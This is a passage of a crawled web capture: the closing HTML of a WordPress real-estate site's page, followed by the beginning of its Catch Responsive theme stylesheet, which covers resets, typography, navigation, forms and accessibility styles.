	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-prices">Home Prices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.tanoshigoto.com/category/real-estate-values/home-value-estimator">Home Value Estimator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.tanoshigoto.com/category/real-estate-values/house-valuation">House Valuation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.tanoshigoto.com/category/real-estate-values/property-valuation">Property Valuation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.tanoshigoto.com/category/general-article">General Article</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/catch-responsive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/navigation.min.js?ver=20120206" id="catchresponsive-navigation-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/skip-link-focus-fix.min.js?ver=20130115" id="catchresponsive-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-scrollup.min.js?ver=20072014" id="catchresponsive-scrollup-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da1987a2ec4c4915a63248952ca51e31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.tanoshigoto.com/wp-content/themes/catch-responsive/style.css?ver=20240515-82108
body_size: 13688
content:
/*
Theme Name: Catch Responsive
Theme URI: https://catchthemes.com/themes/catch-responsive/
Author: Catch Themes
Author URI: https://catchthemes.com/
Description: Catch Responsive is an extremely flexible and customizable Responsive WordPress theme suitable for almost any kind of professional website. It is based on responsive web design where each element has been carefully configured for perfect display on all devices and platforms. It is built in HTML5, CSS3 and WordPress Theme Customizer for real time customization. It comes with a wide variety of options so you can modify layout, styling, featured content, promotion headline, featured slider, pagination, icons, menus, breadcrumb, widgets and much more, directly from theme customizer. This theme is translation ready and also currently translated in Swedish, French, Brazilian Portuguese, German, Russian, Ukrainian, Polish and Danish languages. Check out Theme Instructions at https://catchthemes.com/theme-instructions/catch-responsive/, Support at https://catchthemes.com/support/ and Demo at https://catchthemes.com/demo/catch-responsive/
Version: 2.8.7
Requires at least: 5.6
Tested up to: 6.4
Requires PHP: 5.6
License: GNU General Public License, version 3 (GPLv3)
License URI: http://www.gnu.org/licenses/gpl-3.0.txt
Text Domain: catch-responsive
Domain Path: /languages/
Tags: one-column, two-columns, left-sidebar, right-sidebar, grid-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, front-page-post-form, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, footer-widgets, blog, education, portfolio

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/


/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1. Reset
2. Typography
3. Elements
4. Padding/Margin
5. Forms
6. Navigation
7. Accessibility
8. Alignments
9. Clearings
10. Header Area
11. Promotion Area
12. Featured Content Area
13. Hero Content Area
14. Portfolio
13. Content
14. Widgets
15. Comments
16. Media
17. Captions
18. Galleries
19. Footer
20. Extra Elements
21. Responsive Style
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1. Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

*,
*:before,
*:after { /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

a img {
	border: 0;
}

.entry-content a:not(.more-link):not(.button):not(.wp-block-button__link),
.entry-summary a:not(.more-link):not(.button):not(.wp-block-button__link),
.ew-about a:not(.more-link):not(.button),
.widget_text a:not(.more-link):not(.button),
.comment-content a {
    text-decoration: underline;
}

.entry-content a:not(.more-link):not(.button):hover,
.entry-content a:not(.more-link):not(.button):focus,
.entry-summary a:not(.more-link):not(.button):hover,
.entry-summary a:not(.more-link):not(.button):focus,
.ew-about a:not(.more-link):not(.button):hover,
.ew-about a:not(.more-link):not(.button):focus,
.widget_text a:not(.more-link):not(.button):hover,
.widget_text a:not(.more-link):not(.button):focus,
.comment-content a:hover,
.comment-content a:focus {
	text-decoration: none;
}

/*--------------------------------------------------------------
2. Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: "Open Sans", sans-serif;
	font-size: 16px;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	margin-bottom: 10px;
	font-family: "Droid Sans",sans-serif;
	line-height: 1.3;
}

h1 {
	font-size: 30px;
}

h2 {
	font-size: 28px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 20px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

b,
strong {
	font-weight: bold;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}

#feature-slider .cycle-pager span {
    font-size: 45px;
}

#feature-slider .cycle-prev:before,
#feature-slider .cycle-next:before {
    font-size: 30px;
    line-height: 30px;
}

.site-title {
    font-size: 38px;
    font-weight: bold;
    font-family: "Droid Sans",sans-serif;
	line-height: 1.3;
}

.entry-title,
#promotion-message h2,
#featured-content #featured-heading,
.section .section-title,
#stats-content-section .entry-title {
	font-size: 30px;
}

#scrollup:before {
	font-size: 26px;
}

#featured-content .entry-title,
#portfolio-content-section .entry-title,
#services-section .entry-title,
#testimonial-content-section .entry-title,
#team-content-section .entry-title,
.archive-post-wrap .entry-title {
	font-size: 24px;
}

.sidebar .entry-title,
.comments-title,
#search-toggle,
.genericon.genericon-menu,
.widget_catchresponsive_social_icons .genericon {
    font-size: 20px;
}

.entry-meta span a:before {
	font-size: 18px;
}

.catchresponsive-nav-menu .sub-menu a,
.catchresponsive-nav-menu .children a,
.sidebar-header-right .widget_nav_menu .sub-menu a,
#breadcrumb-list .wrapper,
.entry-meta,
.site-description,
#secondary .widget-area,
#colophon .widget-area {
	font-size: 14px;
}

#nav-below .wp-pagenavi a,
#nav-below .wp-pagenavi span,
.page-links span {
	font-size: 14px;
	line-height: 30px;
}

#site-generator {
    font-size: 13px;
}

.widget_calendar #wp-calendar caption {
	font-size: 11px;
	font-weight: 500;
}

.hentry {
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}

/*--------------------------------------------------------------
3. Elements
--------------------------------------------------------------*/
body {
	background-color: #f9f9f9;
}

.site {
	margin: 0 auto;
	width: 1200px;
}

a {
	color: #1b8be0;
	cursor: pointer;
    text-decoration: none;
}

a:hover,
a:focus,
a:active {
	color: #404040;
	outline: none;
	text-decoration: underline;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

ul {
	list-style: none;
}

ol {
	list-style: none;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 0;
}

table {
	border-top: 1px solid #eee;
	border-left: 1px solid #eee;
	font-weight: bold;
	margin: 0 0 2em;
	width: 100%;
}

th {
	border-bottom: 1px solid #eee;
    border-right: 1px solid #eee;
	color: #666;
	font-weight: 700;
	padding: 8px;
	text-transform: uppercase;
}

td {
	border-bottom: 1px solid #eee;
    border-right: 1px solid #eee;
	padding: 8px;
}

blockquote:before {
	content: "\201C";
	display: block;
	font-size: 30px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.entry-content ol,
.entry-content ul {
    margin-bottom: 20px;
    margin-left: 20px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
    list-style-type: square;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content pre code {
	padding: 1.6em;
}

.entry-content code {
	background-color: #333;
	color: #ddd;
}

.displayblock,
#heading,
#primary,
#secondary,
#comments,
.catchresponsive-nav-menu a,
.sidebar-header-right .widget_nav_menu a {
	display: block;
}

.displaynone {
	display:  none;
}

.sticky {
	display: block;
}

/* Genericons */
.genericon:before,
#feature-slider .cycle-prev:before,
#feature-slider .cycle-next:before,
.posted-on a:before,
.byline a:before,
.cat-links span + a:before,
.tags-links span + a:before,
.comments-link a:before,
.edit-link a:before,
.menu-social-container li a:before,
#logo-section .cycle-prev:before,
#logo-section .cycle-next:before {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
    display: inline-block;
	line-height: 1;
	font-family: 'Genericons';
    text-decoration: inherit;
    vertical-align: text-bottom;
}

#search-toggle:before {
    content: "\f400";
}

#scrollup:before {
	content: '\f432';
}

#feature-slider .cycle-prev:before {
    content: "\f430";
}

#feature-slider .cycle-next:before {
    content: "\f429";
}

.entry-meta .posted-on a:before {
	content: "\f307";
}

.entry-meta .author a:before {
	content: "\f304";
}

.edit-link a:before {
	content: "\f411";
}

.cat-links span + a:before {
	content: "\f301";
}

.tags-links span + a:before {
	content: "\f302";
}

.entry-meta .comments-link a:before {
	content: "\f509";
}

.menu-social-container a:before {
	content: "\f475";
}

.menu-social-container a[href*="facebook.com"]:before {
    content: "\f204";
}

.menu-social-container a[href*="twitter.com"]:before {
    content: "\f202";
}

.menu-social-container a[href*="plus.google.com"]:before {
    content: "\f206";
}

.menu-social-container a[href$="/feed/"]:before {
    content: "\f413";
}

.menu-social-container a[href*="wordpress.com"]:before,
.menu-social-container a[href*="wordpress.org"]:before {
    content: "\f205";
}

.menu-social-container a[href*="github.com"]:before {
    content: "\f200";
}

.menu-social-container a[href*="linkedin.com"]:before {
    content: "\f207";
}

.menu-social-container a[href*="pinterest.com"]:before {
    content: "\f209";
}

.menu-social-container a[href*="flickr.com"]:before {
    content: "\f211";
}

.menu-social-container a[href*="vimeo.com"]:before {
    content: "\f212";
}

.menu-social-container a[href*="youtube.com"]:before {
    content: "\f213";
}

.menu-social-container a[href*="tumblr.com"]:before {
    content: "\f214";
}

.menu-social-container a[href*="instagram.com"]:before {
    content: "\f215";
}

.menu-social-container a[href*="codepen.io"]:before {
    content: "\f216";
}

.menu-social-container a[href*="path.com"]:before {
    content: "\f219";
}

.menu-social-container a[href*="dribbble.com"]:before {
    content: "\f201";
}

.menu-social-container a[href*="skype.com"]:before {
    content: "\f220";
}

.menu-social-container a[href*="digg.com"]:before {
    content: "\f221";
}

.menu-social-container a[href*="reddit.com"]:before {
    content: "\f222";
}

.menu-social-container a[href*="stumbleupon.com"]:before {
    content: "\f223";
}

.menu-social-container a[href*="getpocket.com"]:before {
    content: "\f224";
}

.menu-social-container a[href*="dropbox.com"]:before {
    content: "\f225";
}

.menu-social-container a[href*="spotify.com"]:before {
    content: "\f515";
}

.menu-social-container a[href*="foursquare.com"]:before {
    content: "\f226";
}

.menu-social-container a[href*="twitch.tv"]:before {
    content: "\f516";
}

.menu-social-container a[href*="mailto:"]:before {
    content: "\f410";
}

#logo-section .cycle-prev:before,
#logo-section .cycle-next:before {
    content: "\f432";
}

#logo-section .cycle-prev:before {
	-webkit-transform: rotate(270deg);
	/* Chrome, Safari, Opera */
	-ms-transform: rotate(270deg);
	/* IE 9 */
	transform: rotate(270deg);
}

#logo-section .cycle-next:before {
	-webkit-transform: rotate(90deg);
	/* Chrome, Safari, Opera */
	-ms-transform: rotate(90deg);
	/* IE 9 */
	transform: rotate(90deg);
}

/*--------------------------------------------------------------
4. Padding/Margin
--------------------------------------------------------------*/
.wrapper {
	padding: 0 20px;
}

#masthead {
	padding: 20px 0;
}

.page-header {
	padding: 20px 20px 0 20px;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 5px 10px;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	padding: 9px 15px;
}

#site-branding,
#promotion-message .columns,
#services-section .hentry-inner,
#stats-content-section .hentry-inner,
#testimonial-content-section .entry-content,
#content .wrapper,
.hentry,
.woocommerce-wrap,
.no-results,
.not-found,
.sidebar,
#comments,
#nav-below,
.post-navigation,
#infinite-handle,
#supplementary .widget,
#site-generator {
	padding: 20px;
}

.section,
#supplementary {
	padding-top:  20px;
}

.section,
.archive-post-wrap {
	padding-bottom: 20px;
}

.entry-header {
	padding-bottom: 10px;
}

.logo-left #site-header {
	padding-left: 10px;
}

.logo-right #site-header {
	padding-right: 10px;
}

.blog #main .hentry,
.archive #main .hentry,
.sidebar .entry-header {
	padding-bottom: 0;
}

.nav-header-right .wrapper,
.custom-header .wrapper,
#header-featured-image .wrapper,
#feature-slider .wrapper,
#feature-slider .entry-header,
#featured-content .entry-header,
#services-section .entry-header,
#hero-content .entry-header,
#stats-content-section .entry-header {
	padding: 0;
}

.site-description,
.single-post .hentry,
#featured-content p:last-child,
.section p:last-child,
.sidebar-primary .widget:last-child,
.sidebar-header-right .widget:last-child {
	margin-bottom: 0;
}

.page-header .page-title {
    margin-bottom: 0;
    padding-bottom: 10px;
}

.hentry,
.widget {
	margin: 0 0 20px;
}

.sidebar-primary .widget {
	margin: 0 0 40px;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.site-title,
#promotion-message h2 {
	margin-bottom: 5px;
}

#promotion-message p,
.page-content,
.entry-content,
.entry-summary,
#feature-slider .entry-title {
	margin: 0;
}

#promotion-message .right .promotion-button {
	margin-top: 7px;
	padding: 10px 25px;
}

#featured-content .featured-heading-wrap,
.section .section-heading-wrapper {
	padding: 20px 20px 0;
	text-align: center;
}

#feature-heading {
    margin: 0 20px;
    padding: 20px 0 0;
}

#featured-content .entry-content {
	margin-top: 0;
}

#featured-content .entry-container,
#services-section .entry-container,
#team-content-section .entry-container,
#team-content-section .team-social-profile {
	margin-top: 20px;
}

p,
.hentry .featured-image,
.widget figure {
    margin-bottom: 20px;
}

.sidebar-header-right .widget {
    margin-bottom: 10px;
}

#search-toggle:before {
    margin-top: 12px;
}

#scrollup:before {
    margin-top: 7px;
}

.entry-meta .posted-on,
.entry-meta .byline,
.entry-meta .comments-link,
.entry-meta .cat-links {
	margin-right: 10px;
}

blockquote {
	margin: 20px 40px;
}

.site-description {
	margin-left: 5px;
}

.section .hentry {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
5. Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	max-width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}

textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}

input[type="submit"] {
	background-color: #f2f2f2;
	box-shadow: none;
	border: 1px solid #eee;
	color: #404040;
	font-size: 16px;
	padding: 9px 18px;
	text-shadow: none;
}

input[type="submit"]:hover,
input[type="submit"]:focus {
	background-color: #1b8be0;
	border-color: #1b8be0;
	box-shadow: none;
	color: #fff;
}

/*--------------------------------------------------------------
6. Navigation
--------------------------------------------------------------*/
.menu-toggle {
	display: none;
}

.site-main .comment-navigation,
.site-main .paging-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous,
.nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next,
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

.post-navigation span {
	display: block;
}

.nav-header-right .wrapper {
	float: right;
	margin-right: -18px;
}

.sidebar-header-right .widget_nav_menu {
    position: relative;
    z-index: 199;
}

.nav-primary,
.nav-footer {
	background-color: #222;
	position: relative;
	z-index: 198;
}

.nav-secondary {
    background-color: #f2f2f2;
    position: relative;
    z-index: 197;
}


.catchresponsive-nav-menu li {
    display: inline-block;
	float: left;
    text-align: left;
}

.sidebar-header-right .widget_nav_menu li {
	display: inline-block;
	position: relative;
}

.catchresponsive-nav-menu a {
	color: #fff;
	line-height: 46px;
    padding: 0 20px;
}

.sidebar-header-right .widget_nav_menu a {
	color: #222;
}

.catchresponsive-nav-menu li a:hover,
.catchresponsive-nav-menu li a:focus,
.sidebar-header-right .widget_nav_menu li a:hover,
.sidebar-header-right .widget_nav_menu li a:focus {
	background-color: #fff;
	color: #000;
	text-decoration: none;
}

/* Hover */
.catchresponsive-nav-menu li:hover > a,
.catchresponsive-nav-menu li.focus > a {
	background-color: #fff;
	color: #000;
}

.sidebar-header-right .widget_nav_menu li:hover > a,
.sidebar-header-right .widget_nav_menu li.focus > a {
	background-color: #222;
	color: #fff;
}

/* Hover Parent */
.catchresponsive-nav-menu .current-menu-item > a,
.catchresponsive-nav-menu .current-menu-ancestor > a,
.catchresponsive-nav-menu .current_page_item > a,
.catchresponsive-nav-menu .current_page_ancestor > a {
	background-color: #fff;
	color: #000;
}

.sidebar-header-right .widget_nav_menu .current-menu-item > a,
.sidebar-header-right .widget_nav_menu .current-menu-ancestor > a {
	background-color: #222;
	color: #fff;
}

.catchresponsive-nav-menu .sub-menu,
.catchresponsive-nav-menu .children {
	left: -9999px;
	margin: 0;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 250px;
	z-index: 200;
}

.sidebar-header-right .widget_nav_menu .sub-menu {
	left: auto;
	right: +99999px;
}

.catchresponsive-nav-menu .sub-menu a,
.catchresponsive-nav-menu .children a {
	background-color: #fff;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	border-left: 1px solid #ddd;
	color: #000;
	line-height: 1.5;
	padding: 10px;
	position: relative;
	width: 250px;
}

.sidebar-header-right .widget_nav_menu .sub-menu a {
	background-color: #222;
	color: #fff;
}

.sidebar-header-right .widget_nav_menu .sub-menu {
	border-top: 1px solid #333;
}

.sidebar-header-right .widget_nav_menu .sub-menu a,
.sidebar-header-right .widget_nav_menu .sub-menu .sub-menu {
	border-color: #333;
}

.nav-secondary .catchresponsive-nav-menu a {
	color: #666;
}

.nav-secondary .catchresponsive-nav-menu .sub-menu a,
.nav-secondary .catchresponsive-nav-menu .children a {
	background-color: #fff;
	border-color: #f9f9f9;
}

.catchresponsive-nav-menu .sub-menu li a:hover,
.catchresponsive-nav-menu .sub-menu li a:focus,
.catchresponsive-nav-menu .children li a:hover,
.catchresponsive-nav-menu .children li a:focus,
.sidebar-header-right .widget_nav_menu .sub-menu li a:hover,
.sidebar-header-right .widget_nav_menu .sub-menu li a:focus {
	background-color: #000;
	color: #fff;
}

.catchresponsive-nav-menu .sub-menu .sub-menu,
.catchresponsive-nav-menu .children .children {
	border-top: 1px solid #eee;
	margin: -43px 0 0 249px;
}

.sidebar-header-right .widget_nav_menu .sub-menu .sub-menu {
	margin: -43px 249px 0 0;
}

.nav-secondary .sub-menu .sub-menu,
.nav-secondary .catchresponsive-nav-menu .children .children  {
	border-color: #f9f9f9;
}

.catchresponsive-nav-menu .menu-item:hover,
.catchresponsive-nav-menu .page_item:hover {
	position: static;
}

.sidebar-header-right .widget_nav_menu .menu-item:hover {
	position: relative;
}

.catchresponsive-nav-menu .menu-item:hover > .sub-menu,
.catchresponsive-nav-menu .menu-item.focus > .sub-menu,
.catchresponsive-nav-menu .page_item:hover > .children,
.catchresponsive-nav-menu .page_item.focus > .children {
	left: auto;
	opacity: 1;
}

.sidebar-header-right .widget_nav_menu .menu-item:hover > .sub-menu,
.sidebar-header-right .widget_nav_menu .menu-item.focus > .sub-menu  {
	right: 0;
	opacity: 1;
}

/* Menu Search */
.nav-primary.search-enabled {
	position: relative;
}

.nav-primary.search-enabled .menu {
	float: left;
}

#search-toggle {
    background-color: transparent;
    color: #fff;
    cursor: pointer;
    float: right;
    height: 46px;
    line-height: 52px;
    text-align: center;
    width: 42px;
}

#search-toggle:hover,
#search-toggle:focus {
	background-color: #fff;
    color: #000;
}

#search-container {
    background-color: #fff;
    bottom: -56px;
    clear: both;
    left: 0;
    position: absolute;
    width: 100%;
    z-index: 999;
}

.nav-primary .search-submit {
	display: none;
}

.nav-primary .search-form {
    padding: 10px 40px;
}

.nav-primary .search-field {
	border-color: #eee;
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
	width:  100%;
}

.nav-primary .search-field:focus {
	border-color: #666;
	color: #000;
}

/* WP Page Navi */
#nav-below .wp-pagenavi,
.page-links {
	float: right;
}

#nav-below .wp-pagenavi a,
#nav-below .wp-pagenavi span,
.page-links span {
	border: none;
	float: left;
	height: 28px;
	color: #1b8be0;
	text-align: center;
	display: block;
	padding: 0 10px;
	text-decoration: none;
}

.page-links span {
	margin-left:  10px;
}

.page-links span,
.page-links a:hover span,
.page-links a:focus span {
	background-color: #000;
	color: #fff;
}

.page-links a span {
	background-color: #f2f2f2;
	color: #404040;
}

.page-links span.pages {
	background-color: transparent;
	color: #404040;
	margin-left: 0;
	padding: 0;
}

#nav-below .wp-pagenavi a,
#nav-below .wp-pagenavi span {
	background-color: #eee;
	margin: 0 0 0 10px;
}

#nav-below .wp-pagenavi span.pages {
	color: #404040;
	background-color: transparent;
	padding: 2px 0 0 0;
}

#nav-below .wp-pagenavi a:hover,
#nav-below #wp_page_numbers ul li a:hover,
#nav-below .wp-pagenavi a:focus,
#nav-below #wp_page_numbers ul li a:focus {
	background-color: #000;
	color: #fff;
}

#nav-below .wp-pagenavi span.current{
	background-color: #000;
	color: #fff;
	font-weight: normal;
}

/* Infinite Scroller */
#content #infinite-handle {
    display: block;
    text-align: center;
    width: 100%;
}

#content #infinite-handle span {
	background: none transparent;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.5);
	-moz-box-shadow: 	0 2px 6px rgba(0, 0, 0, 0.5);
	box-shadow: 		0 2px 6px rgba(0, 0, 0, 0.5);
	display: inline-block;
	padding: 0;
}

#content #infinite-handle span button {
	background-color: #eee;
	color: #1b8be0;
	display: block;
	font-size: 16px;
	padding: 14px 35px;
	text-shadow: none;
	width: 100%;
}

#content #infinite-handle span button:hover,
#content #infinite-handle span button:focus {
	background-color: #000;
	color: #fff;
}

/*--------------------------------------------------------------
7. Accessibility
--------------------------------------------------------------*/
/* Assistive text */
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #1b8be0;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
8. Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
